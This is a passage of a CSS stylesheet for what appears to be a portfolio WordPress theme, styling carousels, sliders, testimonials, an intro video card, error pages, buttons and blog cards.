  .portfolio-style-two .carousel.slide .carousel-control-next {
    right: 0;
    left: auto;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio-style-two .carousel.slide .carousel-control-next {
    right: auto;
    left: 15%;
  }
}
@media only screen and (max-width: 479px) {
  .portfolio-style-two .carousel.slide .carousel-control-next {
    right: auto;
    left: 27%;
  }
}
.portfolio-style-two .carousel.slide .carousel-control-prev {
  left: -30px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio-style-two .carousel.slide .carousel-control-prev {
    left: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio-style-two .carousel.slide .carousel-control-prev {
    left: 0;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio-style-two .carousel.slide .carousel-control-prev {
    left: 0;
  }
}
.portfolio-style-two .carousel-inner {
  border-radius: 8px;
}
.portfolio-style-two .carousel-inner .carousel-item .portfolio-single {
  margin: 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio-style-two .carousel-inner .carousel-item .portfolio-single .direction {
    flex-direction: column-reverse;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio-style-two .carousel-inner .carousel-item .portfolio-single .direction {
    flex-direction: column-reverse;
  }
}
.portfolio-style-two .carousel-inner .carousel-item .portfolio-single .thumbnail {
  z-index: 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio-style-two .carousel-inner .carousel-item .portfolio-single .thumbnail {
    margin-bottom: 50px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio-style-two .carousel-inner .carousel-item .portfolio-single .thumbnail {
    margin-bottom: 40px;
  }
}
.portfolio-style-two .carousel-inner .carousel-item .portfolio-single .thumbnail img {
  border-radius: 8px;
  width: auto;
  object-fit: fill;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio-style-two .carousel-inner .carousel-item .portfolio-single .thumbnail img {
    object-fit: cover;
    width: 100%;
    height: auto;
  }
}
.portfolio-style-two .carousel-inner .carousel-item .portfolio-single .inner {
  position: relative;
  top: 50%;
  transform: translateY(-50%);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio-style-two .carousel-inner .carousel-item .portfolio-single .inner {
    bottom: 0;
    top: 0;
    transform: translate(0);
  }
}
@media only screen and (max-width: 767px) {
  .portfolio-style-two .carousel-inner .carousel-item .portfolio-single .inner {
    bottom: 0;
    top: 0;
    transform: translate(0);
  }
}
.portfolio-style-two .carousel-inner .carousel-item .portfolio-single .inner .title {
  color: var(--color-lightn);
  margin-bottom: 34px;
}
.portfolio-style-two .carousel-inner .carousel-item .portfolio-single .inner p.description {
  font-size: 16px;
  line-height: 28px;
  color: var(--color-lightn);
  margin-bottom: 30px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio-style-two .carousel-inner .carousel-item .portfolio-single .inner p.description {
    margin-bottom: 15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio-style-two .carousel-inner .carousel-item .portfolio-single .inner p.description {
    margin-bottom: 15px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio-style-two .carousel-inner .carousel-item .portfolio-single .inner p.description {
    margin-bottom: 15px;
  }
}
.portfolio-style-two .carousel-inner .carousel-item .portfolio-single .inner .ft-area .feature-wrapper .single-feature {
  margin-bottom: 10px;
  display: flex;
  align-items: center;
}
.portfolio-style-two .carousel-inner .carousel-item .portfolio-single .inner .ft-area .feature-wrapper .single-feature svg,
.portfolio-style-two .carousel-inner .carousel-item .portfolio-single .inner .ft-area .feature-wrapper .single-feature i {
  margin-right: 10px;
  position: relative;
  background-color: var(--color-lightn);
  border-radius: 50%;
  background: none;
  color: var(--color-lightn);
  opacity: 0.8;
  width: 22px;
  font-size: 22px;
  top: 1px;
  display: inline-block;
}
.portfolio-style-two .carousel-inner .carousel-item .portfolio-single .inner .ft-area .feature-wrapper .single-feature p {
  color: var(--color-lightn);
  font-size: 16px;
}

@media only screen and (max-width: 479px) {
  .blog-style-three.rn-blog-area h2.title {
    margin-bottom: 0 !important;
  }
}
@media only screen and (max-width: 479px) {
  .blog-style-three.rn-blog-area .slick-dots {
    bottom: -20px;
  }
}

.portfolio-style-three .portfolio-wrapper-style-one,
.portfolio-style-three .blog-wrapper-style-one,
.blog-style-three .portfolio-wrapper-style-one,
.blog-style-three .blog-wrapper-style-one {
  padding: 20px 0 20px 0;
}
.portfolio-style-three .portfolio-wrapper-style-one .inner .thumbnail,
.portfolio-style-three .blog-wrapper-style-one .inner .thumbnail,
.blog-style-three .portfolio-wrapper-style-one .inner .thumbnail,
.blog-style-three .blog-wrapper-style-one .inner .thumbnail {
  height: 100%;
}
.portfolio-style-three .portfolio-wrapper-style-one .inner .thumbnail a,
.portfolio-style-three .blog-wrapper-style-one .inner .thumbnail a,
.blog-style-three .portfolio-wrapper-style-one .inner .thumbnail a,
.blog-style-three .blog-wrapper-style-one .inner .thumbnail a {
  height: 100%;
}
.portfolio-style-three .portfolio-wrapper-style-one .inner .content,
.portfolio-style-three .blog-wrapper-style-one .inner .content,
.blog-style-three .portfolio-wrapper-style-one .inner .content,
.blog-style-three .blog-wrapper-style-one .inner .content {
  margin-top: 0;
}
.portfolio-style-three .carousel-control-prev,
.blog-style-three .carousel-control-prev {
  left: -30px;
}
.portfolio-style-three .carousel-control-next,
.blog-style-three .carousel-control-next {
  right: -30px;
  left: auto;
}
.portfolio-style-three .carousel-control-prev,
.portfolio-style-three .carousel-control-next,
.blog-style-three .carousel-control-prev,
.blog-style-three .carousel-control-next {
  width: 20px;
  height: 20px;
  top: 50%;
  padding: 30px;
  border-radius: 50%;
  background: linear-gradient(to right bottom, #212428, #16181c);
  box-shadow: var(--shadow-1);
  opacity: 1;
}
.portfolio-style-three .carousel-control-prev svg,
.portfolio-style-three .carousel-control-next svg,
.blog-style-three .carousel-control-prev svg,
.blog-style-three .carousel-control-next svg {
  width: 25px;
  position: absolute;
  z-index: 100;
  color: var(--color-primary);
}
.portfolio-style-three .carousel.slide,
.blog-style-three .carousel.slide {
  padding-bottom: 0;
}
.portfolio-style-three .carousel .carousel-inner,
.blog-style-three .carousel .carousel-inner {
  padding: 0px 10px;
}
.portfolio-style-three .carousel .carousel-inner .carousel-item .portfolio-wrapper-style-one,
.blog-style-three .carousel .carousel-inner .carousel-item .portfolio-wrapper-style-one {
  padding: 20px 0 20px 0;
}

.blog-style-three .carousel-control-prev,
.blog-style-three .carousel-control-next {
  top: 45%;
}

.home-classic .portfolio-style-two {
  padding: 60px 0 120px 0;
}

.item-portfolio-static .portfolio-static {
  padding: 30px;
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  border-radius: 15px;
}
.item-portfolio-static .portfolio-static .thumbnail-inner .thumbnail {
  overflow: hidden;
  border-radius: 8px;
}
.item-portfolio-static .portfolio-static .thumbnail-inner .thumbnail img {
  border-radius: 8px;
  transition: var(--transition);
}
.item-portfolio-static .portfolio-static .thumbnail-inner .thumbnail img:hover {
  transform: scale(1.03);
}
.item-portfolio-static .content .inner {
  padding-top: 20px;
}
.item-portfolio-static .content .inner h4 {
  font-size: 25px;
  color: var(--color-lightn);
  transition: var(--transition);
  margin-bottom: 0;
}
.item-portfolio-static .content .inner h4:hover {
  color: var(--color-primary);
}
.item-portfolio-static .content .inner p {
  margin-bottom: 5px;
  font-size: 16px;
}

.rn-portfolio a.like-button {
  padding: 5px 10px;
  border-radius: 6px;
  display: flex;
  align-items: center;
}

.rn-portfolio a.like-button:hover {
  background: rgba(0, 0, 0, 0.2);
}

/*--------------------------
    New Update 
---------------------------*/
.modal-layout-right .row {
  flex-direction: row-reverse;
}

.modal.modal-layout-center .modal-dialog .modal-content .modal-body .text-content,
.modal.modal-layout-right .modal-dialog .modal-content .modal-body .text-content {
  padding-left: 0;
}

.portfolio-style-three .newportfolio-modal .carousel-inner {
  padding: 0px;
}
.portfolio-style-three .newportfolio-modal .carousel-control-next,
.portfolio-style-three .newportfolio-modal .carousel-control-prev {
  box-shadow: none;
}

.newportfolio-modal .wp-block-gallery,
.newportfolio-modal .wp-block-image {
  margin-bottom: 30px !important;
}
.newportfolio-modal .portfolio-popup-thumbnail {
  margin-bottom: 50px;
}
.newportfolio-modal .portfolio-popup-thumbnail iframe {
  border-radius: 10px;
}
.newportfolio-modal.modal-layout-center .carousel-inner {
  margin-bottom: 50px !important;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .newportfolio-modal.modal-layout-center .carousel-inner {
    margin-bottom: 0px !important;
  }
}
@media only screen and (max-width: 767px) {
  .newportfolio-modal.modal-layout-center .carousel-inner {
    margin-bottom: 0px !important;
  }
}

.newportfolio-modal.modal-layout-left .portfolio-popup-thumbnail,
.newportfolio-modal.modal-layout-right .portfolio-popup-thumbnail {
  margin-bottom: 0;
}

.inbio-carousel-gallery.slick-dotted.slick-slider {
  margin-bottom: 90px !important;
}

.inbio-carousel-gallery.slick-arrow-style-one .slick-arrow {
  left: -30px;
}

.inbio-carousel-gallery.slick-arrow-style-one .next-arrow.slick-arrow {
  left: auto;
  right: -30px;
}

.inbio-carousel-gallery.slick-arrow-style-one .slick-arrow {
  box-shadow: none;
}

.info-list {
  margin-bottom: 0;
  margin-top: 24px;
}
.info-list ul {
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
  flex-wrap: wrap;
  margin-left: -30px;
  margin-right: -30px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .info-list ul {
    margin-left: -10px;
    margin-right: -10px;
  }
}
@media only screen and (max-width: 767px) {
  .info-list ul {
    margin-left: -10px;
    margin-right: -10px;
  }
}
.info-list ul li {
  flex-basis: 50%;
  margin: 8px 0;
  padding-left: 30px;
  padding-right: 30px;
  display: flex;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .info-list ul li {
    padding-left: 10px;
    padding-right: 10px;
  }
}
@media only screen and (max-width: 767px) {
  .info-list ul li {
    padding-left: 10px;
    padding-right: 10px;
  }
}
@media only screen and (max-width: 575px) {
  .info-list ul li {
    flex-basis: 100%;
  }
}
.info-list ul li > strong {
  padding-right: 5px;
  color: var(--color-heading);
  position: relative;
  padding-right: 7px;
  margin-right: 10px;
  font-weight: 500;
}
.info-list ul li > strong::after {
  position: absolute;
  content: ":";
  right: 0;
}

/*----------------------
Rn Slick Dots Style  
-----------------------*/
.slick-initialized .slick-slide {
  margin-bottom: 0 !important;
}

.slick-dots li button:before {
  display: none;
}

.rn-slick-dot-style .slick-dots {
  width: auto;
  top: auto;
  z-index: 3;
  position: absolute;
  left: 50%;
  display: flex !important;
  align-items: center;
  justify-content: center;
  transform: translateX(-50%);
  bottom: -40px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rn-slick-dot-style .slick-dots {
    bottom: -4px;
  }
}
.rn-slick-dot-style .slick-dots li {
  width: auto;
  height: auto;
  padding: 10px;
  margin: 0;
}
.rn-slick-dot-style .slick-dots li button {
  font-size: 0;
  line-height: 0;
  width: 11px;
  height: 11px;
  padding: 0;
  cursor: pointer;
  border: 0;
  background: var(--background-color-1);
  box-shadow: var(--inner-shadow);
  border-radius: 50%;
  transition: var(--transition);
}
.rn-slick-dot-style .slick-dots li button::before {
  display: none;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-slick-dot-style .slick-dots li button {
    bottom: 3px;
    position: relative;
  }
}
@media only screen and (max-width: 767px) {
  .rn-slick-dot-style .slick-dots li button {
    bottom: 3px;
    position: relative;
  }
}
.rn-slick-dot-style .slick-dots li.slick-active button {
  background: var(--color-primary);
}
.rn-slick-dot-style.dot-position-left .slick-dots {
  left: 0;
  bottom: 2%;
  transform: none;
}

.slick-arrow-style-one .slick-arrow {
  position: absolute;
  bottom: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--color-heading);
  text-align: center;
  opacity: 1;
  transition: opacity 0.15s ease;
  width: 60px;
  height: 60px;
  top: 50%;
  transform: translateY(-50%);
  border-radius: 50%;
  box-shadow: var(--shadow-1);
  background-color: #212428;
  left: -18px;
  border: 0;
  z-index: 2;
}
@media only screen and (max-width: 575px) {
  .slick-arrow-style-one .slick-arrow {
    width: 43px;
    height: 43px;
    top: 30%;
    left: 74%;
    border-radius: 23%;
  }
}
.slick-arrow-style-one .slick-arrow svg {
  width: 25px;
  position: absolute;
  z-index: 100;
  color: var(--color-primary);
}
.slick-arrow-style-one .slick-arrow.slick-disabled {
  pointer-events: none;
  opacity: 0.5;
}
.slick-arrow-style-one .next-arrow.slick-arrow {
  left: auto;
  right: -18px;
}
@media only screen and (max-width: 575px) {
  .slick-arrow-style-one .next-arrow.slick-arrow {
    left: 84%;
    top: 30%;
  }
}
.slick-arrow-style-one.arrow-top-align {
  position: relative;
}
.slick-arrow-style-one.arrow-top-align .slide-arrow {
  width: 20px;
  height: 20px;
  top: -45px;
  padding: 23px;
  border-radius: 13%;
  background: #212428;
  box-shadow: var(--shadow-1);
  opacity: 1;
  z-index: 1;
  transition: 0.3s;
}
.slick-arrow-style-one.arrow-top-align .slide-arrow:hover {
  color: var(--color-primary);
}
.slick-arrow-style-one.arrow-top-align .next-arrow {
  right: 0;
}
.slick-arrow-style-one.arrow-top-align .prev-arrow {
  left: auto;
  right: 61px;
}

.testimonial-activation {
  position: relative;
  margin: 0 80px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .testimonial-activation {
    margin: 0px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial-activation {
    margin: 0px;
  }
}
@media only screen and (max-width: 767px) {
  .testimonial-activation {
    margin: 0px;
  }
}
.testimonial-activation button.slide-arrow {
  font-size: 25px;
  position: absolute;
  right: 25px;
  width: 60px;
  height: 60px;
  line-height: 60px;
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  border: 0 none;
  top: 81px;
  z-index: 3;
  border-radius: 6px;
}
.testimonial-activation button.slide-arrow:focus {
  color: var(--color-primary);
}
.testimonial-activation button.slide-arrow.prev-arrow {
  right: 105px;
}
@media only screen and (max-width: 575px) {
  .testimonial-activation button.slide-arrow.prev-arrow {
    right: 80px;
  }
}
.testimonial-activation button.slide-arrow::after {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 6px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial-activation button.slide-arrow {
    top: auto;
    bottom: -70px;
    display: none !important;
  }
}
@media only screen and (max-width: 767px) {
  .testimonial-activation button.slide-arrow {
    top: auto;
    bottom: -70px;
    display: none !important;
  }
}
@media only screen and (max-width: 575px) {
  .testimonial-activation button.slide-arrow {
    top: auto;
    bottom: -70px;
    right: 0;
  }
}
.testimonial-activation button.slide-arrow:hover {
  color: var(--color-primary);
}
.testimonial-activation button.slide-arrow:hover::after {
  opacity: 1;
}
.testimonial-activation .slick-dots {
  width: auto;
  top: auto;
  z-index: 3;
  position: absolute;
  left: 50%;
  display: flex !important;
  align-items: center;
  justify-content: center;
  transform: translateX(-50%);
  bottom: -40px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .testimonial-activation .slick-dots {
    bottom: -4px;
  }
}
.testimonial-activation .slick-dots li {
  width: auto;
  height: auto;
  padding: 10px;
  margin: 0;
}
.testimonial-activation .slick-dots li button {
  font-size: 0;
  line-height: 0;
  width: 11px;
  height: 11px;
  padding: 0;
  cursor: pointer;
  border: 0;
  background: var(--background-color-1);
  box-shadow: var(--inner-shadow);
  border-radius: 50%;
  transition: var(--transition);
}
.testimonial-activation .slick-dots li button::before {
  display: none;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial-activation .slick-dots li button {
    bottom: 3px;
    position: relative;
  }
}
@media only screen and (max-width: 767px) {
  .testimonial-activation .slick-dots li button {
    bottom: 3px;
    position: relative;
  }
}
.testimonial-activation .slick-dots li.slick-active button {
  background: var(--color-primary);
}

.text-color-primary {
  color: var(--color-primary);
  font-weight: 600;
  font-size: 18px;
}

body.box-wrapper {
  margin: 25px;
  background: var(--color-primary);
  background: linear-gradient(to right, var(--color-primary-gradient-from), var(--color-primary-gradient-to));
  position: relative;
}
@media only screen and (max-width: 767px) {
  body.box-wrapper {
    margin: 10px;
  }
}

.box-wrapper .main-page-wrapper,
.box-wrapper .rn-footer-area {
  background: #212428;
}

.home-classic .rn-header.sticky .header-right a.rn-btn {
  box-shadow: var(--shadow-1);
}

@media only screen and (max-width: 767px) {
  .box-wrapper .main-page-wrapper {
    padding: 15px;
  }

  .box-wrapper .rn-header.header--fixed.sticky {
    left: 10px;
    right: 10px;
  }
}
.box-wrapper .rn-right-demo {
  right: 25px;
}
@media only screen and (max-width: 767px) {
  .box-wrapper .rn-right-demo {
    right: 10px;
  }
}
.box-wrapper .rn-right-demo .demo-button {
  box-shadow: none;
}

.box-wrapper .rn-header.header--fixed.sticky {
  top: 0;
  left: 25px;
  right: 25px;
  width: auto;
}

.box-wrapper .rn-header.header--fixed.sticky {
  box-shadow: 0px 0px 19px 0 #1c1e22;
}

.backto-top {
  opacity: 0;
}

.backto-top > div {
  position: fixed;
  bottom: 50px;
  right: 30px;
  cursor: pointer;
  z-index: 999;
  width: 50px;
  height: 50px;
  line-height: 46px;
  border-radius: 50%;
  background-color: #212428;
  text-align: center;
  z-index: 999 !important;
  box-shadow: var(--shadow-1);
  display: flex;
  align-items: center;
  justify-content: center;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .backto-top > div {
    bottom: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .backto-top > div {
    bottom: 10px;
    right: 10px;
  }
}
.backto-top > div::after {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 50%;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
.backto-top i {
  color: var(--color-primary);
  position: relative;
  z-index: 1;
  font-size: 20px;
}

.backto-top.position-left > div {
  right: auto;
  left: 30px;
}

/*------------------------
    Social Share  
-------------------------*/
.social-share {
  margin: -5px;
  flex-wrap: wrap;
}
.social-share li {
  margin: 5px;
}
.social-share li svg,
.social-share li i {
  color: var(--color-lightn);
  transition: var(--transition);
  stroke-width: 2;
  position: relative;
  z-index: 2;
  width: 20px;
  font-size: 20px;
  display: flex;
  align-items: center;
  justify-content: center;
  height: 100%;
  margin: 0 auto;
}
.social-share li a {
  display: inline-block;
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  font-size: 14px;
  letter-spacing: 2px;
  text-transform: uppercase;
  border-radius: 6px;
  transition: var(--transition);
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  position: relative;
}
.social-share li a::before {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 6px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
.social-share li a:hover {
  transform: translateY(-3px);
}
.social-share li a:hover svg {
  color: var(--color-white);
}
.social-share li a:hover::before {
  opacity: 1;
}

/*----------------------
    Error Styles  
----------------------*/
.error-area .title {
  color: var(--color-primary);
  font-size: 180px;
  line-height: 1;
  margin-bottom: 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .error-area .title {
    font-size: 90px;
  }
}
@media only screen and (max-width: 767px) {
  .error-area .title {
    font-size: 76px;
  }
}
.error-area .sub-title {
  font-weight: 400;
  font-size: 48px;
  margin-top: 20px;
  margin-bottom: 30px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .error-area .sub-title {
    font-size: 30px;
    margin-bottom: 16px;
  }
}
@media only screen and (max-width: 767px) {
  .error-area .sub-title {
    font-size: 28px;
    margin-bottom: 16px;
  }
}
.error-area p {
  color: #c6c9d8;
  display: block;
  font-size: 16px;
  font-weight: 300;
  margin-bottom: 50px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .error-area p {
    margin-bottom: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .error-area p {
    margin-bottom: 30px;
  }
}

.rbt-intro-video-card-wrapper {
  position: fixed;
  z-index: 1000;
  right: 20px;
  bottom: 20px;
  width: 160px;
  height: 208px;
  transition: all 0.25s ease-in-out;
  border-radius: 16px;
  opacity: 1;
  background: linear-gradient(145deg, #1e2024, #23272b);
  box-shadow: 0 20px 48px rgba(0, 0, 0, 0.1);
  cursor: pointer;
}
.rbt-intro-video-card-wrapper.position-left {
  right: auto;
  left: 20px;
}
.rbt-intro-video-card-wrapper.position-left .card-greeting {
  left: calc(100% - 32px);
  right: auto;
  border-radius: 20px 20px 20px 5px;
}
.rbt-intro-video-card-wrapper.position-left .rbt-iv-close-button {
  left: -10px;
  right: auto;
  box-shadow: var(--shadow-2);
}
.rbt-intro-video-card-wrapper.position-left .play-button {
  left: 35px;
  right: auto;
}
.rbt-intro-video-card-wrapper.position-left .sound-button {
  left: 5px;
  right: auto;
}
.rbt-intro-video-card-wrapper.position-left.is-expanded .play-button {
  left: 50px;
  right: auto;
}
.rbt-intro-video-card-wrapper.position-left.is-expanded .sound-button {
  left: 10px;
  right: auto;
}

.rbt-video-controls {
  opacity: 0;
  transition: 0.3s;
}

.rbt-intro-video-card-wrapper:hover .rbt-video-controls {
  opacity: 1;
}

.rbt-video-inner {
  width: 100%;
  height: 100%;
  padding: 8px;
  position: relative;
}

.rbt-video-progress-container {
  position: relative;
  width: 100%;
  height: 100%;
}

.rbt-video-element {
  display: block;
  width: 100%;
  height: 100%;
  margin: 0 auto;
  border-radius: 8px;
  -o-object-fit: cover;
  object-fit: cover;
  background: rgba(255, 255, 255, 0.1);
}

.card-greeting {
  position: absolute;
  z-index: 1;
  top: 20px;
  left: auto;
  align-items: center;
  justify-content: center;
  min-width: 72px;
  width: max-content;
  min-height: 36px;
  -webkit-animation: bounce-fade 0.4s;
  animation: bounce-fade 0.4s;
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
  border-radius: 20px 20px 5px;
  opacity: 1;
  background: var(--color-primary);
  box-shadow: 2px 2px 20px rgba(0, 0, 0, 0.15);
  text-align: center;
  animation-fill-mode: forwards;
  display: flex;
  padding: 5px 10px;
  right: calc(100% - 32px);
}

.card-greeting p {
  color: #fff;
  line-height: 20px;
}

.is-expanded .card-greeting {
  display: none;
}

.play-button,
.sound-button,
.expand-icon {
  position: absolute;
  color: #fff;
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 32px;
  font-size: 16px;
  border-radius: 100px;
  transition: 0.3s;
  filter: drop-shadow(1px 1px 2px rgba(0, 0, 0, 0.2));
}

.play-button:hover,
.sound-button:hover,
.expand-icon:hover {
  background: rgba(0, 0, 0, 0.2);
}

.play-button {
  right: 35px;
  top: 5px;
}

.play-button.position-center {
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}

.playing .play-button .feather-play:before {
  content: "" !important;
}

.sound-button {
  right: 5px;
  top: 5px;
}

.sound-button.sound-muted .feather-volume-2:before {
  content: "" !important;
}

.expand-icon {
  right: 5px;
  bottom: 5px;
}
.expand-icon i {
  font-size: 20px;
}

.expand-icon:hover {
  transform: scale(1.3);
}

.is-expanded .expand-icon {
  right: 10px;
  bottom: 10px;
}
.is-expanded .expand-icon .feather-maximize-2:before {
  content: "" !important;
}

.rbt-intro-video-card-wrapper.is-expanded {
  width: 260px;
  height: 466px;
}

.is-expanded .play-button,
.is-expanded .sound-button,
.is-expanded .expand-icon {
  width: 40px;
  height: 40px;
  line-height: 43px;
  font-size: 25px;
}

.is-expanded .play-button {
  top: 10px;
  right: 50px;
}

.is-expanded .sound-button {
  top: 10px;
  right: 10px;
}

.rbt-iv-close-button {
  position: absolute;
  right: -10px;
  top: -10px;
  background: linear-gradient(to right bottom, #212428, #16181c);
  box-shadow: var(--shadow-1);
  display: inline-block;
  width: 30px;
  height: 30px;
  color: var(--color-primary);
  font-size: 16px;
  text-align: center;
  line-height: 32px;
  border-radius: 100%;
  opacity: 1;
  transition: 0.3s;
  transform: scale(0.8);
}

.rbt-iv-close-button i {
  font-weight: 900;
}

.rbt-intro-video-card-wrapper:hover .rbt-iv-close-button {
  opacity: 1;
}

.is-expanded .rbt-iv-close-button {
  opacity: 0;
  transform: scale(1);
}

.rbt-iv-top-wrapper {
  display: block;
  position: absolute;
  bottom: 0px;
  left: 0;
  right: 0;
  z-index: 50;
  pointer-events: none;
  display: none;
}

.rbt-iv-progress-bar {
  position: relative;
  overflow: hidden;
  width: 100%;
  height: 5px;
  margin-bottom: 0;
  cursor: pointer;
  background: rgba(0, 0, 0, 0);
  border-radius: 0 0 8px 8px;
}
.rbt-iv-progress-bar span {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 0;
  height: 100%;
}
.rbt-iv-progress-bar .time-bar {
  z-index: 10;
  background: var(--color-primary);
}
.rbt-iv-progress-bar .buffer-bar {
  z-index: 5;
  background: var(--color-primary);
  opacity: 0.3;
}

body.white-version .rbt-intro-video-card-wrapper {
  background: var(--gradient-box-w);
}
body.white-version .rbt-video-element {
  background: rgba(0, 0, 0, 0.1);
}
body.white-version .card-greeting p {
  color: white;
}
body.white-version .rbt-iv-close-button {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}

/*-------------------
    Blog  
--------------------*/
/*------------------------
    Wp Button Style  
--------------------------*/
a.wp-block-button__link {
  background-color: var(--color-primary);
  border: 2px solid var(--color-primary);
  color: #ffffff;
  font-size: 16px;
  letter-spacing: 0.2px;
  transition: 0.4s;
  padding: 10px 16px;
}
a.wp-block-button__link:hover {
  background: transparent;
  color: var(--color-primary);
  -webkit-box-shadow: 0 10px 15px 0 rgba(249, 0, 77, 0.1);
  box-shadow: 0 10px 15px 0 rgba(249, 0, 77, 0.1);
  -webkit-transform: translateY(-5px);
  -ms-transform: translateY(-5px);
  transform: translateY(-5px);
  opacity: 1 !important;
}

a.wp-block-file__button, a.wp-block-search__button,
a .wp-block-file__button,
button.wp-block-file__button,
button.wp-block-search__button,
button .wp-block-file__button,
.wp-block-file.wp-block-file__button,
.wp-block-file.wp-block-search__button,
.wp-block-file .wp-block-file__button {
  background-color: var(--color-primary) !important;
  border: 2px solid var(--color-primary);
  color: #ffffff !important;
  letter-spacing: 0.2px;
  transition: 0.4s;
  padding: 15px 35px;
  font-size: 14px;
  font-weight: 500;
}
a.wp-block-file__button:hover, a.wp-block-search__button:hover,
a .wp-block-file__button:hover,
button.wp-block-file__button:hover,
button.wp-block-search__button:hover,
button .wp-block-file__button:hover,
.wp-block-file.wp-block-file__button:hover,
.wp-block-file.wp-block-search__button:hover,
.wp-block-file .wp-block-file__button:hover {
  background: transparent !important;
  color: var(--color-primary) !important;
  box-shadow: 0 10px 15px 0 rgba(249, 0, 77, 0.1);
  opacity: 1 !important;
}

.is-style-outline a.wp-block-button__link,
.wp-block-button.is-style-outline a.wp-block-button__link {
  background: transparent;
  color: var(--color-primary);
  border-color: var(--color-primary);
}
.is-style-outline a.wp-block-button__link:hover,
.wp-block-button.is-style-outline a.wp-block-button__link:hover {
  background-color: var(--color-primary);
  color: #fff;
  border-color: var(--color-primary);
}

.wp-block-button__link {
  border-radius: 500px;
}

.wp-block-button.is-style-squared a.wp-block-button__link {
  border-radius: 0;
}

/*--------------------------
    Blog Area  
---------------------------*/
.inbio-post-wrapper {
  margin-top: -30px;
}

.rn-blog {
  margin-top: 30px;
  text-align: left;
  position: relative;
  position: relative;
  z-index: 1;
  height: 100%;
  transition: 0.5s all ease-in-out;
}
.rn-blog .inner {
  text-align: left;
  padding: 30px;
  padding-bottom: 34px;
  position: relative;
  border-radius: 20px;
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  position: relative;
  z-index: 1;
  transition: 0.5s all ease-in-out;
}
@media only screen and (max-width: 479px) {
  .rn-blog .inner {
    padding: 20px;
    padding-bottom: 24px;
  }
}
.rn-blog .inner::before {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 20px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
.rn-blog .inner .content p {
  margin-bottom: 0;
  margin-top: 14px;
}
.rn-blog .thumbnail {
  margin-bottom: 25px;
}
.rn-blog .thumbnail a {
  display: block;
  overflow: hidden;
  border-radius: 10px;
}
.rn-blog .thumbnail a img {
  transition: var(--transition);
  height: auto;
  object-fit: cover;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rn-blog .thumbnail a img {
    width: 100%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-blog .thumbnail a img {
    height: inherit;
    width: 100%;
  }
}
@media only screen and (max-width: 767px) {
  .rn-blog .thumbnail a img {
    width: 100%;
  }
}
.rn-blog .thumbnail a video {
  border-radius: 10px;
  height: 100%;
  transition: var(--transition);
  object-fit: cover;
  width: 100%;
}
@media only screen and (max-width: 479px) {
  .rn-blog .thumbnail a {
    display: inline-flex;
  }
}
.rn-blog .title {
  margin: 0;
  font-weight: 700;
  font-size: 24px;
  line-height: 1.6;
}
.rn-blog .title a,
.rn-blog .title .title-only-popup {
  transition: var(--transition);
  color: var(--color-lightn);
  font-weight: 600;
  font-size: 23px;
  line-height: 34px;
  display: inline-block;
}
@media only screen and (max-width: 479px) {
  .rn-blog .title a,
.rn-blog .title .title-only-popup {
    font-size: 20px;
    line-height: 30px;
  }
}
.rn-blog .title a i,
.rn-blog .title .title-only-popup i {
  font-size: 0;
  position: relative;
  top: 10px;
  transition: var(--transition);
  opacity: 0;
}
.rn-blog .title a:hover,
